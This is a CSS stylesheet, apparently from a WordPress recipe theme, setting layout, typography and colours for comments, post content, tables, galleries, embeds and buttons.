body .so-page .so-row-comment .commentlist .comment .comment-body a, body .so-page .so-row-comment .commentlist .trackback .comment-body a, body .so-page .so-row-comment .commentlist .pingback .comment-body a {
  text-decoration: none;
}
body .so-page .so-row-comment .commentlist .comment .comment-body > p, body .so-page .so-row-comment .commentlist .trackback .comment-body > p, body .so-page .so-row-comment .commentlist .pingback .comment-body > p {
  font-size: 14px;
  line-height: 1.4;
  padding-bottom: 10px;
  padding-top: 10px;
}
body .so-page .so-row-comment .commentlist .comment .comment-meta, body .so-page .so-row-comment .commentlist .trackback .comment-meta, body .so-page .so-row-comment .commentlist .pingback .comment-meta {
  padding-bottom: 0 !important;
}
body .so-page .so-row-comment .commentlist .comment .comment-meta a, body .so-page .so-row-comment .commentlist .trackback .comment-meta a, body .so-page .so-row-comment .commentlist .pingback .comment-meta a {
  text-decoration: none;
}
body .so-page .so-row-comment .commentlist .comment .comment-meta *, body .so-page .so-row-comment .commentlist .trackback .comment-meta *, body .so-page .so-row-comment .commentlist .pingback .comment-meta * {
  font-size: 12px;
  line-height: 1.4;
}
body .so-page .so-row-comment .commentlist .comment .reply, body .so-page .so-row-comment .commentlist .trackback .reply, body .so-page .so-row-comment .commentlist .pingback .reply {
  text-align: right;
  padding-bottom: 0;
}
body .so-page .so-row-comment .commentlist .comment .reply a, body .so-page .so-row-comment .commentlist .trackback .reply a, body .so-page .so-row-comment .commentlist .pingback .reply a {
  font-size: 12px;
  line-height: 1.4;
}
body .so-page .comment-respond {
  text-align: left;
  width: 100%;
  display: inline-block;
}
body .so-page .comment-respond textarea {
  box-sizing: border-box;
  margin-top: 15px;
}
body .so-page .comment-respond h3 {
  padding-bottom: 10px;
}
body .so-page .comment-respond .submit {
  font-size: 14px;
  line-height: 1.5;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  appearance: none !important;
  display: inline-block;
  padding: 10px 25px;
  box-sizing: border-radius;
  font-weight: 500 !important;
  border-radius: 5px;
  border-width: 0;
  cursor: pointer;
  background-color: #5A3F2E !important;
  color: #fff !important;
  text-decoration: none;
  opacity: 1;
  margin-top: 20px !important;
}
body .so-page .comment-respond .submit:hover, body .so-page .comment-respond .submit:focus {
  opacity: 0.7;
}

body.single-post .so-page .so-row .so-page-main, body.single-post .so-page .commentlist .comment-body,
body.single-recipe .so-page .so-row .so-page-main,
body.single-recipe .so-page .commentlist .comment-body,
body.page-template-default .so-page .so-row .so-page-main,
body.page-template-default .so-page .commentlist .comment-body {
  clear: both;
}
body.single-post .so-page .so-row .so-page-main .wp-block-quote, body.single-post .so-page .so-row .so-page-main blockquote, body.single-post .so-page .so-row .so-page-main q, body.single-post .so-page .commentlist .comment-body .wp-block-quote, body.single-post .so-page .commentlist .comment-body blockquote, body.single-post .so-page .commentlist .comment-body q,
body.single-recipe .so-page .so-row .so-page-main .wp-block-quote,
body.single-recipe .so-page .so-row .so-page-main blockquote,
body.single-recipe .so-page .so-row .so-page-main q,
body.single-recipe .so-page .commentlist .comment-body .wp-block-quote,
body.single-recipe .so-page .commentlist .comment-body blockquote,
body.single-recipe .so-page .commentlist .comment-body q,
body.page-template-default .so-page .so-row .so-page-main .wp-block-quote,
body.page-template-default .so-page .so-row .so-page-main blockquote,
body.page-template-default .so-page .so-row .so-page-main q,
body.page-template-default .so-page .commentlist .comment-body .wp-block-quote,
body.page-template-default .so-page .commentlist .comment-body blockquote,
body.page-template-default .so-page .commentlist .comment-body q {
  border-left: 3px solid #5A3F2E;
  padding-left: 20px;
  padding-bottom: 0;
  margin-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main fieldset, body.single-post .so-page .commentlist .comment-body fieldset,
body.single-recipe .so-page .so-row .so-page-main fieldset,
body.single-recipe .so-page .commentlist .comment-body fieldset,
body.page-template-default .so-page .so-row .so-page-main fieldset,
body.page-template-default .so-page .commentlist .comment-body fieldset {
  margin-bottom: 30px;
}
body.single-post .so-page .so-row .so-page-main hr, body.single-post .so-page .commentlist .comment-body hr,
body.single-recipe .so-page .so-row .so-page-main hr,
body.single-recipe .so-page .commentlist .comment-body hr,
body.page-template-default .so-page .so-row .so-page-main hr,
body.page-template-default .so-page .commentlist .comment-body hr {
  margin-bottom: 50px;
  margin-top: 50px;
}
body.single-post .so-page .so-row .so-page-main *, body.single-post .so-page .commentlist .comment-body *,
body.single-recipe .so-page .so-row .so-page-main *,
body.single-recipe .so-page .commentlist .comment-body *,
body.page-template-default .so-page .so-row .so-page-main *,
body.page-template-default .so-page .commentlist .comment-body * {
  line-height: 1.8;
}
body.single-post .so-page .so-row .so-page-main > *, body.single-post .so-page .commentlist .comment-body > *,
body.single-recipe .so-page .so-row .so-page-main > *,
body.single-recipe .so-page .commentlist .comment-body > *,
body.page-template-default .so-page .so-row .so-page-main > *,
body.page-template-default .so-page .commentlist .comment-body > * {
  padding-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main a, body.single-post .so-page .commentlist .comment-body a,
body.single-recipe .so-page .so-row .so-page-main a,
body.single-recipe .so-page .commentlist .comment-body a,
body.page-template-default .so-page .so-row .so-page-main a,
body.page-template-default .so-page .commentlist .comment-body a {
  text-decoration: underline;
}
body.single-post .so-page .so-row .so-page-main dl dd, body.single-post .so-page .commentlist .comment-body dl dd,
body.single-recipe .so-page .so-row .so-page-main dl dd,
body.single-recipe .so-page .commentlist .comment-body dl dd,
body.page-template-default .so-page .so-row .so-page-main dl dd,
body.page-template-default .so-page .commentlist .comment-body dl dd {
  padding-left: 30px;
}
body.single-post .so-page .so-row .so-page-main .is-style-circle-mask img, body.single-post .so-page .commentlist .comment-body .is-style-circle-mask img,
body.single-recipe .so-page .so-row .so-page-main .is-style-circle-mask img,
body.single-recipe .so-page .commentlist .comment-body .is-style-circle-mask img,
body.page-template-default .so-page .so-row .so-page-main .is-style-circle-mask img,
body.page-template-default .so-page .commentlist .comment-body .is-style-circle-mask img {
  border-radius: 100%;
}
body.single-post .so-page .so-row .so-page-main small, body.single-post .so-page .so-row .so-page-main .has-small-font-size, body.single-post .so-page .commentlist .comment-body small, body.single-post .so-page .commentlist .comment-body .has-small-font-size,
body.single-recipe .so-page .so-row .so-page-main small,
body.single-recipe .so-page .so-row .so-page-main .has-small-font-size,
body.single-recipe .so-page .commentlist .comment-body small,
body.single-recipe .so-page .commentlist .comment-body .has-small-font-size,
body.page-template-default .so-page .so-row .so-page-main small,
body.page-template-default .so-page .so-row .so-page-main .has-small-font-size,
body.page-template-default .so-page .commentlist .comment-body small,
body.page-template-default .so-page .commentlist .comment-body .has-small-font-size {
  font-size: 14px;
}
body.single-post .so-page .so-row .so-page-main .has-large-font-size, body.single-post .so-page .commentlist .comment-body .has-large-font-size,
body.single-recipe .so-page .so-row .so-page-main .has-large-font-size,
body.single-recipe .so-page .commentlist .comment-body .has-large-font-size,
body.page-template-default .so-page .so-row .so-page-main .has-large-font-size,
body.page-template-default .so-page .commentlist .comment-body .has-large-font-size {
  font-size: 26px;
}
body.single-post .so-page .so-row .so-page-main .has-background, body.single-post .so-page .commentlist .comment-body .has-background,
body.single-recipe .so-page .so-row .so-page-main .has-background,
body.single-recipe .so-page .commentlist .comment-body .has-background,
body.page-template-default .so-page .so-row .so-page-main .has-background,
body.page-template-default .so-page .commentlist .comment-body .has-background {
  margin-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main code, body.single-post .so-page .commentlist .comment-body code,
body.single-recipe .so-page .so-row .so-page-main code,
body.single-recipe .so-page .commentlist .comment-body code,
body.page-template-default .so-page .so-row .so-page-main code,
body.page-template-default .so-page .commentlist .comment-body code {
  padding: 10px 15px 10px 15px;
  background-color: #f9f6f4;
  display: inline-block;
  margin-top: 15px;
  margin-bottom: 15px;
}
body.single-post .so-page .so-row .so-page-main table, body.single-post .so-page .commentlist .comment-body table,
body.single-recipe .so-page .so-row .so-page-main table,
body.single-recipe .so-page .commentlist .comment-body table,
body.page-template-default .so-page .so-row .so-page-main table,
body.page-template-default .so-page .commentlist .comment-body table {
  margin-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main table th, body.single-post .so-page .commentlist .comment-body table th,
body.single-recipe .so-page .so-row .so-page-main table th,
body.single-recipe .so-page .commentlist .comment-body table th,
body.page-template-default .so-page .so-row .so-page-main table th,
body.page-template-default .so-page .commentlist .comment-body table th {
  padding: 7px;
  border: 1px solid #5A3F2E;
}
body.single-post .so-page .so-row .so-page-main table td, body.single-post .so-page .commentlist .comment-body table td,
body.single-recipe .so-page .so-row .so-page-main table td,
body.single-recipe .so-page .commentlist .comment-body table td,
body.page-template-default .so-page .so-row .so-page-main table td,
body.page-template-default .so-page .commentlist .comment-body table td {
  padding: 7px;
  border: 1px solid #5A3F2E;
}
body.single-post .so-page .so-row .so-page-main h1, body.single-post .so-page .so-row .so-page-main h2, body.single-post .so-page .so-row .so-page-main h3, body.single-post .so-page .so-row .so-page-main h4, body.single-post .so-page .so-row .so-page-main h5, body.single-post .so-page .so-row .so-page-main h6, body.single-post .so-page .commentlist .comment-body h1, body.single-post .so-page .commentlist .comment-body h2, body.single-post .so-page .commentlist .comment-body h3, body.single-post .so-page .commentlist .comment-body h4, body.single-post .so-page .commentlist .comment-body h5, body.single-post .so-page .commentlist .comment-body h6,
body.single-recipe .so-page .so-row .so-page-main h1,
body.single-recipe .so-page .so-row .so-page-main h2,
body.single-recipe .so-page .so-row .so-page-main h3,
body.single-recipe .so-page .so-row .so-page-main h4,
body.single-recipe .so-page .so-row .so-page-main h5,
body.single-recipe .so-page .so-row .so-page-main h6,
body.single-recipe .so-page .commentlist .comment-body h1,
body.single-recipe .so-page .commentlist .comment-body h2,
body.single-recipe .so-page .commentlist .comment-body h3,
body.single-recipe .so-page .commentlist .comment-body h4,
body.single-recipe .so-page .commentlist .comment-body h5,
body.single-recipe .so-page .commentlist .comment-body h6,
body.page-template-default .so-page .so-row .so-page-main h1,
body.page-template-default .so-page .so-row .so-page-main h2,
body.page-template-default .so-page .so-row .so-page-main h3,
body.page-template-default .so-page .so-row .so-page-main h4,
body.page-template-default .so-page .so-row .so-page-main h5,
body.page-template-default .so-page .so-row .so-page-main h6,
body.page-template-default .so-page .commentlist .comment-body h1,
body.page-template-default .so-page .commentlist .comment-body h2,
body.page-template-default .so-page .commentlist .comment-body h3,
body.page-template-default .so-page .commentlist .comment-body h4,
body.page-template-default .so-page .commentlist .comment-body h5,
body.page-template-default .so-page .commentlist .comment-body h6 {
  line-height: 1.4;
}
body.single-post .so-page .so-row .so-page-main h4, body.single-post .so-page .so-row .so-page-main h5, body.single-post .so-page .so-row .so-page-main h6, body.single-post .so-page .commentlist .comment-body h4, body.single-post .so-page .commentlist .comment-body h5, body.single-post .so-page .commentlist .comment-body h6,
body.single-recipe .so-page .so-row .so-page-main h4,
body.single-recipe .so-page .so-row .so-page-main h5,
body.single-recipe .so-page .so-row .so-page-main h6,
body.single-recipe .so-page .commentlist .comment-body h4,
body.single-recipe .so-page .commentlist .comment-body h5,
body.single-recipe .so-page .commentlist .comment-body h6,
body.page-template-default .so-page .so-row .so-page-main h4,
body.page-template-default .so-page .so-row .so-page-main h5,
body.page-template-default .so-page .so-row .so-page-main h6,
body.page-template-default .so-page .commentlist .comment-body h4,
body.page-template-default .so-page .commentlist .comment-body h5,
body.page-template-default .so-page .commentlist .comment-body h6 {
  padding-bottom: 15px;
}
body.single-post .so-page .so-row .so-page-main ul, body.single-post .so-page .commentlist .comment-body ul,
body.single-recipe .so-page .so-row .so-page-main ul,
body.single-recipe .so-page .commentlist .comment-body ul,
body.page-template-default .so-page .so-row .so-page-main ul,
body.page-template-default .so-page .commentlist .comment-body ul {
  list-style: disc;
}
body.single-post .so-page .so-row .so-page-main ol, body.single-post .so-page .commentlist .comment-body ol,
body.single-recipe .so-page .so-row .so-page-main ol,
body.single-recipe .so-page .commentlist .comment-body ol,
body.page-template-default .so-page .so-row .so-page-main ol,
body.page-template-default .so-page .commentlist .comment-body ol {
  list-style: decimal;
}
body.single-post .so-page .so-row .so-page-main ul, body.single-post .so-page .so-row .so-page-main ol, body.single-post .so-page .commentlist .comment-body ul, body.single-post .so-page .commentlist .comment-body ol,
body.single-recipe .so-page .so-row .so-page-main ul,
body.single-recipe .so-page .so-row .so-page-main ol,
body.single-recipe .so-page .commentlist .comment-body ul,
body.single-recipe .so-page .commentlist .comment-body ol,
body.page-template-default .so-page .so-row .so-page-main ul,
body.page-template-default .so-page .so-row .so-page-main ol,
body.page-template-default .so-page .commentlist .comment-body ul,
body.page-template-default .so-page .commentlist .comment-body ol {
  padding-top: 15px;
  padding-bottom: 15px;
}
body.single-post .so-page .so-row .so-page-main ul li, body.single-post .so-page .so-row .so-page-main ol li, body.single-post .so-page .commentlist .comment-body ul li, body.single-post .so-page .commentlist .comment-body ol li,
body.single-recipe .so-page .so-row .so-page-main ul li,
body.single-recipe .so-page .so-row .so-page-main ol li,
body.single-recipe .so-page .commentlist .comment-body ul li,
body.single-recipe .so-page .commentlist .comment-body ol li,
body.page-template-default .so-page .so-row .so-page-main ul li,
body.page-template-default .so-page .so-row .so-page-main ol li,
body.page-template-default .so-page .commentlist .comment-body ul li,
body.page-template-default .so-page .commentlist .comment-body ol li {
  margin-bottom: 10px;
}
body.single-post .so-page .so-row .so-page-main .wp-block-image, body.single-post .so-page .commentlist .comment-body .wp-block-image,
body.single-recipe .so-page .so-row .so-page-main .wp-block-image,
body.single-recipe .so-page .commentlist .comment-body .wp-block-image,
body.page-template-default .so-page .so-row .so-page-main .wp-block-image,
body.page-template-default .so-page .commentlist .comment-body .wp-block-image {
  display: inherit;
  padding-bottom: 0;
}
body.single-post .so-page .so-row .so-page-main .wp-block-image figcaption, body.single-post .so-page .commentlist .comment-body .wp-block-image figcaption,
body.single-recipe .so-page .so-row .so-page-main .wp-block-image figcaption,
body.single-recipe .so-page .commentlist .comment-body .wp-block-image figcaption,
body.page-template-default .so-page .so-row .so-page-main .wp-block-image figcaption,
body.page-template-default .so-page .commentlist .comment-body .wp-block-image figcaption {
  font-size: 12px;
  text-align: center;
}
body.single-post .so-page .so-row .so-page-main .aligncenter, body.single-post .so-page .commentlist .comment-body .aligncenter,
body.single-recipe .so-page .so-row .so-page-main .aligncenter,
body.single-recipe .so-page .commentlist .comment-body .aligncenter,
body.page-template-default .so-page .so-row .so-page-main .aligncenter,
body.page-template-default .so-page .commentlist .comment-body .aligncenter {
  margin: auto;
}
body.single-post .so-page .so-row .so-page-main .alignleft, body.single-post .so-page .commentlist .comment-body .alignleft,
body.single-recipe .so-page .so-row .so-page-main .alignleft,
body.single-recipe .so-page .commentlist .comment-body .alignleft,
body.page-template-default .so-page .so-row .so-page-main .alignleft,
body.page-template-default .so-page .commentlist .comment-body .alignleft {
  float: left;
  margin: 5px 20px 5px 0;
}
body.single-post .so-page .so-row .so-page-main .alignright, body.single-post .so-page .commentlist .comment-body .alignright,
body.single-recipe .so-page .so-row .so-page-main .alignright,
body.single-recipe .so-page .commentlist .comment-body .alignright,
body.page-template-default .so-page .so-row .so-page-main .alignright,
body.page-template-default .so-page .commentlist .comment-body .alignright {
  float: right;
  margin: 5px 0 5px 20px;
}
body.single-post .so-page .so-row .so-page-main figure figcaption, body.single-post .so-page .commentlist .comment-body figure figcaption,
body.single-recipe .so-page .so-row .so-page-main figure figcaption,
body.single-recipe .so-page .commentlist .comment-body figure figcaption,
body.page-template-default .so-page .so-row .so-page-main figure figcaption,
body.page-template-default .so-page .commentlist .comment-body figure figcaption {
  font-size: 14px;
  padding-top: 10px;
  text-align: center;
}
body.single-post .so-page .so-row .so-page-main figure figcaption a, body.single-post .so-page .commentlist .comment-body figure figcaption a,
body.single-recipe .so-page .so-row .so-page-main figure figcaption a,
body.single-recipe .so-page .commentlist .comment-body figure figcaption a,
body.page-template-default .so-page .so-row .so-page-main figure figcaption a,
body.page-template-default .so-page .commentlist .comment-body figure figcaption a {
  text-decoration: underline;
  font-size: inherit;
  color: inherit;
  line-height: inherit;
}
body.single-post .so-page .so-row .so-page-main figure figcaption *, body.single-post .so-page .commentlist .comment-body figure figcaption *,
body.single-recipe .so-page .so-row .so-page-main figure figcaption *,
body.single-recipe .so-page .commentlist .comment-body figure figcaption *,
body.page-template-default .so-page .so-row .so-page-main figure figcaption *,
body.page-template-default .so-page .commentlist .comment-body figure figcaption * {
  font-size: inherit;
  color: inherit;
  line-height: inherit;
}
body.single-post .so-page .so-row .so-page-main .wp-caption-text, body.single-post .so-page .commentlist .comment-body .wp-caption-text,
body.single-recipe .so-page .so-row .so-page-main .wp-caption-text,
body.single-recipe .so-page .commentlist .comment-body .wp-caption-text,
body.page-template-default .so-page .so-row .so-page-main .wp-caption-text,
body.page-template-default .so-page .commentlist .comment-body .wp-caption-text {
  font-size: 14px;
  padding-top: 10px;
  text-align: center;
}
body.single-post .so-page .so-row .so-page-main .wp-caption-text a, body.single-post .so-page .commentlist .comment-body .wp-caption-text a,
body.single-recipe .so-page .so-row .so-page-main .wp-caption-text a,
body.single-recipe .so-page .commentlist .comment-body .wp-caption-text a,
body.page-template-default .so-page .so-row .so-page-main .wp-caption-text a,
body.page-template-default .so-page .commentlist .comment-body .wp-caption-text a {
  text-decoration: underline;
  font-size: inherit;
  color: inherit;
  line-height: inherit;
}
body.single-post .so-page .so-row .so-page-main .wp-block-cover, body.single-post .so-page .commentlist .comment-body .wp-block-cover,
body.single-recipe .so-page .so-row .so-page-main .wp-block-cover,
body.single-recipe .so-page .commentlist .comment-body .wp-block-cover,
body.page-template-default .so-page .so-row .so-page-main .wp-block-cover,
body.page-template-default .so-page .commentlist .comment-body .wp-block-cover {
  padding-bottom: 0;
  margin-bottom: 40px;
}
body.single-post .so-page .so-row .so-page-main .wp-block-button__link, body.single-post .so-page .commentlist .comment-body .wp-block-button__link,
body.single-recipe .so-page .so-row .so-page-main .wp-block-button__link,
body.single-recipe .so-page .commentlist .comment-body .wp-block-button__link,
body.page-template-default .so-page .so-row .so-page-main .wp-block-button__link,
body.page-template-default .so-page .commentlist .comment-body .wp-block-button__link {
  color: #fff;
  background-color: #5A3F2E;
  opacity: 1;
  text-decoration: none;
}
body.single-post .so-page .so-row .so-page-main .wp-block-button__link:hover, body.single-post .so-page .so-row .so-page-main .wp-block-button__link:focus, body.single-post .so-page .commentlist .comment-body .wp-block-button__link:hover, body.single-post .so-page .commentlist .comment-body .wp-block-button__link:focus,
body.single-recipe .so-page .so-row .so-page-main .wp-block-button__link:hover,
body.single-recipe .so-page .so-row .so-page-main .wp-block-button__link:focus,
body.single-recipe .so-page .commentlist .comment-body .wp-block-button__link:hover,
body.single-recipe .so-page .commentlist .comment-body .wp-block-button__link:focus,
body.page-template-default .so-page .so-row .so-page-main .wp-block-button__link:hover,
body.page-template-default .so-page .so-row .so-page-main .wp-block-button__link:focus,
body.page-template-default .so-page .commentlist .comment-body .wp-block-button__link:hover,
body.page-template-default .so-page .commentlist .comment-body .wp-block-button__link:focus {
  opacity: 0.7;
}
body.single-post .so-page .so-row .so-page-main .wp-block-button.is-style-outline .wp-block-button__link, body.single-post .so-page .commentlist .comment-body .wp-block-button.is-style-outline .wp-block-button__link,
body.single-recipe .so-page .so-row .so-page-main .wp-block-button.is-style-outline .wp-block-button__link,
body.single-recipe .so-page .commentlist .comment-body .wp-block-button.is-style-outline .wp-block-button__link,
body.page-template-default .so-page .so-row .so-page-main .wp-block-button.is-style-outline .wp-block-button__link,
body.page-template-default .so-page .commentlist .comment-body .wp-block-button.is-style-outline .wp-block-button__link {
  background-color: #926950;
  border-color: #5A3F2E;
}
body.single-post .so-page .so-row .so-page-main .blocks-gallery-grid, body.single-post .so-page .commentlist .comment-body .blocks-gallery-grid,
body.single-recipe .so-page .so-row .so-page-main .blocks-gallery-grid,
body.single-recipe .so-page .commentlist .comment-body .blocks-gallery-grid,
body.page-template-default .so-page .so-row .so-page-main .blocks-gallery-grid,
body.page-template-default .so-page .commentlist .comment-body .blocks-gallery-grid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 0;
}
body.single-post .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item, body.single-post .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item,
body.single-recipe .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item,
body.single-recipe .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item,
body.page-template-default .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item,
body.page-template-default .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item {
  display: inline-flex;
}
body.single-post .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item figcaption, body.single-post .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item figcaption,
body.single-recipe .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item figcaption,
body.single-recipe .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item figcaption,
body.page-template-default .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item figcaption,
body.page-template-default .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item figcaption {
  box-sizing: border-box;
}
body.single-post .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item img, body.single-post .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item img,
body.single-recipe .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item img,
body.single-recipe .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item img,
body.page-template-default .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item img,
body.page-template-default .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item img {
  min-height: 200px;
}
body.single-post .so-page .so-row .so-page-main .wp-block-gallery, body.single-post .so-page .commentlist .comment-body .wp-block-gallery,
body.single-recipe .so-page .so-row .so-page-main .wp-block-gallery,
body.single-recipe .so-page .commentlist .comment-body .wp-block-gallery,
body.page-template-default .so-page .so-row .so-page-main .wp-block-gallery,
body.page-template-default .so-page .commentlist .comment-body .wp-block-gallery {
  padding-bottom: 40px;
}
body.single-post .so-page .so-row .so-page-main .clear, body.single-post .so-page .commentlist .comment-body .clear,
body.single-recipe .so-page .so-row .so-page-main .clear,
body.single-recipe .so-page .commentlist .comment-body .clear,
body.page-template-default .so-page .so-row .so-page-main .clear,
body.page-template-default .so-page .commentlist .comment-body .clear {
  clear: both;
}
body.single-post .so-page .so-row .so-page-main .wp-block-embed__wrapper, body.single-post .so-page .commentlist .comment-body .wp-block-embed__wrapper,
body.single-recipe .so-page .so-row .so-page-main .wp-block-embed__wrapper,
body.single-recipe .so-page .commentlist .comment-body .wp-block-embed__wrapper,
body.page-template-default .so-page .so-row .so-page-main .wp-block-embed__wrapper,
body.page-template-default .so-page .commentlist .comment-body .wp-block-embed__wrapper {
  text-align: center;
}
body.single-post .so-page .so-row .so-page-main .wp-block-embed__wrapper > div, body.single-post .so-page .so-row .so-page-main .wp-block-embed__wrapper > iframe, body.single-post .so-page .commentlist .comment-body .wp-block-embed__wrapper > div, body.single-post .so-page .commentlist .comment-body .wp-block-embed__wrapper > iframe,
body.single-recipe .so-page .so-row .so-page-main .wp-block-embed__wrapper > div,
body.single-recipe .so-page .so-row .so-page-main .wp-block-embed__wrapper > iframe,
body.single-recipe .so-page .commentlist .comment-body .wp-block-embed__wrapper > div,
body.single-recipe .so-page .commentlist .comment-body .wp-block-embed__wrapper > iframe,
body.page-template-default .so-page .so-row .so-page-main .wp-block-embed__wrapper > div,
body.page-template-default .so-page .so-row .so-page-main .wp-block-embed__wrapper > iframe,
body.page-template-default .so-page .commentlist .comment-body .wp-block-embed__wrapper > div,
body.page-template-default .so-page .commentlist .comment-body .wp-block-embed__wrapper > iframe {
  margin-left: auto !important;
  margin-right: auto !important;
  display: inline-block;
}
body.single-post .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > div, body.single-post .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > iframe, body.single-post .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > div, body.single-post .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > iframe,
body.single-recipe .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > div,
body.single-recipe .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > iframe,
body.single-recipe .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > div,
body.single-recipe .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > iframe,
body.page-template-default .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > div,
body.page-template-default .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > iframe,
body.page-template-default .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > div,
body.page-template-default .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > iframe {
  width: 100% !important;
  max-width: none !important;
  min-height: 500px;
}
body.single-post .so-page .so-row .so-page-main .wp-block-group, body.single-post .so-page .commentlist .comment-body .wp-block-group,
body.single-recipe .so-page .so-row .so-page-main .wp-block-group,
body.single-recipe .so-page .commentlist .comment-body .wp-block-group,
body.page-template-default .so-page .so-row .so-page-main .wp-block-group,
body.page-template-default .so-page .commentlist .comment-body .wp-block-group {
  padding: 25px;
  margin-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots), body.single-post .so-page .commentlist .comment-body hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots),
body.single-recipe .so-page .so-row .so-page-main hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots),
body.single-recipe .so-page .commentlist .comment-body hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots),
body.page-template-default .so-page .so-row .so-page-main hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots),
body.page-template-default .so-page .commentlist .comment-body hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  width: 100%;
  height: 3px;
  padding: 0;
  background-color: #5A3F2E;
  margin: auto;
  display: inline-block;
  max-width: 300px;
}
body.single-post .so-page .so-row .so-page-main hr.is-style-wide, body.single-post .so-page .so-row .so-page-main hr:not(.wp-block-separator), body.single-post .so-page .commentlist .comment-body hr.is-style-wide, body.single-post .so-page .commentlist .comment-body hr:not(.wp-block-separator),
body.single-recipe .so-page .so-row .so-page-main hr.is-style-wide,
body.single-recipe .so-page .so-row .so-page-main hr:not(.wp-block-separator),
body.single-recipe .so-page .commentlist .comment-body hr.is-style-wide,
body.single-recipe .so-page .commentlist .comment-body hr:not(.wp-block-separator),
body.page-template-default .so-page .so-row .so-page-main hr.is-style-wide,
body.page-template-default .so-page .so-row .so-page-main hr:not(.wp-block-separator),
body.page-template-default .so-page .commentlist .comment-body hr.is-style-wide,
body.page-template-default .so-page .commentlist .comment-body hr:not(.wp-block-separator) {
  width: 100%;
  height: 3px;
  padding: 0;
  background-color: #5A3F2E;
  margin: auto;
  display: inline-block;
}
body.single-post .so-page .so-row .so-page-main .post-password-form input, body.single-post .so-page .commentlist .comment-body .post-password-form input,
body.single-recipe .so-page .so-row .so-page-main .post-password-form input,
body.single-recipe .so-page .commentlist .comment-body .post-password-form input,
body.page-template-default .so-page .so-row .so-page-main .post-password-form input,
body.page-template-default .so-page .commentlist .comment-body .post-password-form input {
  box-sizing: border-box;
  margin-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main .mejs-container .mejs-currenttime, body.single-post .so-page .so-row .so-page-main .mejs-container .mejs-duration, body.single-post .so-page .commentlist .comment-body .mejs-container .mejs-currenttime, body.single-post .so-page .commentlist .comment-body .mejs-container .mejs-duration,
body.single-recipe .so-page .so-row .so-page-main .mejs-container .mejs-currenttime,
body.single-recipe .so-page .so-row .so-page-main .mejs-container .mejs-duration,
body.single-recipe .so-page .commentlist .comment-body .mejs-container .mejs-currenttime,
body.single-recipe .so-page .commentlist .comment-body .mejs-container .mejs-duration,
body.page-template-default .so-page .so-row .so-page-main .mejs-container .mejs-currenttime,
body.page-template-default .so-page .so-row .so-page-main .mejs-container .mejs-duration,
body.page-template-default .so-page .commentlist .comment-body .mejs-container .mejs-currenttime,
body.page-template-default .so-page .commentlist .comment-body .mejs-container .mejs-duration {
  position: relative;
  top: -10px;
  color: #fff;
}
body.single-post .so-page .so-row .so-page-main .gallery .gallery-item, body.single-post .so-page .commentlist .comment-body .gallery .gallery-item,
body.single-recipe .so-page .so-row .so-page-main .gallery .gallery-item,
body.single-recipe .so-page .commentlist .comment-body .gallery .gallery-item,
body.page-template-default .so-page .so-row .so-page-main .gallery .gallery-item,
body.page-template-default .so-page .commentlist .comment-body .gallery .gallery-item {
  box-sizing: border-box;
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 30px;
}
body.single-post .so-page .so-row .so-page-main .gallery .gallery-item img, body.single-post .so-page .commentlist .comment-body .gallery .gallery-item img,
body.single-recipe .so-page .so-row .so-page-main .gallery .gallery-item img,
body.single-recipe .so-page .commentlist .comment-body .gallery .gallery-item img,
body.page-template-default .so-page .so-row .so-page-main .gallery .gallery-item img,
body.page-template-default .so-page .commentlist .comment-body .gallery .gallery-item img {
  width: 100%;
  margin: auto;
  border-color: #5A3F2E !important;
}
